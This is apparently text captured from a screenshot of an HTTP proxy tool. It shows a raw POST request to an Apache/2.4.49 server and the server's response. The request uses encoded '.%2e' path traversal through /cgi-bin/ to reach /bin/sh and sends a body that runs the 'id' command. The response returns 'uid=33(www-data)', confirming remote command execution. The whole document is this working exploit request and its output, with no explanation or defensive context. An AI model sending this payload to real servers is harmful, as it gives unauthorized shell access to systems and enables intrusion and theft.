 Request
Raw Params Headers Hex
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 If-Modified-Since: Wed, 06 Oct 2021 11:53:26 GMT
10 If-None-Match: "29cd-5cdadcb377980-gzip"
11 Cache-Control: max-age=0
12 Content-Length: 39
13
14 echo Content-Type: text/plain; echo; id
? Search... 0 matches \n Pretty
Done
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Oct 2021 12:05:20 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9
? Search... 0 matches \n Pretty
207 bytes | 4 millis